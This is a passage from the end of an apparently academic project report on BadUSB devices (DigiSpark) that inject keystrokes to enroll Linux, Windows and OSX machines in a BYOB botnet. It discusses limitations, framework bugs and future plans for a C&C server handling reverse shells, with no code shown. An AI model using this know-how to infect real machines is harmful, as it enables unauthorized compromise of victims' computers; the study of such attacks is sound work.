
Figure 12: Windows client connection.
Conclusion
We’ve configured our BadUSB devices to infect Linux, Windows and OSX machines. Upon plugin, our device will execute a payload to join our Botnet. Below is an elaboration on the successes and failures of the project.
Limitations
BadUSB
Ideally, the same BadUSB device would be able to infect Windows, OSX, and Linux. However, from what we’ve researched this may not be technically achievable given the way USB functions. There seems to be no way to query information from the machine, the device simply sends keystrokes blindly. At this time a DigiSpark must be configured to infect one specific operating system, because currently we do not have knowledge of how to detect which operating system a victim’s computer is running.
We did attempt loading all of our payloads onto one device (Hail Mary). This failed because arbitrary keystrokes were executed on a machine either before or after that machine’s OS specific code was run. This resulted in unpredictable behavior, which prevented even the correct code from executing sometimes.
BYOB Botnet
The botnet framework we chose to use is still very buggy. By the time we concluded that certain limitations could not be overcome, it was no longer an option to pivot the project to a new botnet framework. It turns out the cross platform compatibility of BYOB is not as it claims, as we were not able to connect windows victims to our Linux server. Although we compiled bots on both python 2 and 3, and tried numerous workarounds suggested on Github, it simply would not work. Issues 1,2 on the GitHub repository for the framework echo our own issues, yet remain unresolved. We raised an issue ourselves at the beginning of the semester, but it was not addressed at the time of writing this report.
Further
If we were to continue working on this project we would need to find a better botnet framework, or develop our own simple C&C server to handle reverse shells from victims. The bugs in BYOB are too numerous for its lack of support from the developer.
We would still like to explore the ability to infect all operating systems using the same BadUSB device, but as we said, it couldn’t be achieved at this time.
Final Words
Ultimately our BadUSB devices were extremely successful on all platforms, despite our inability to use the same device for each. Our botnet endeavor was less successful in the end, but we learned a great deal, and if we had time to continue the project we’re aware of what direction we would go in to achieve what we were trying to this semester. Time was our greatest limiting factor for this project.
Comments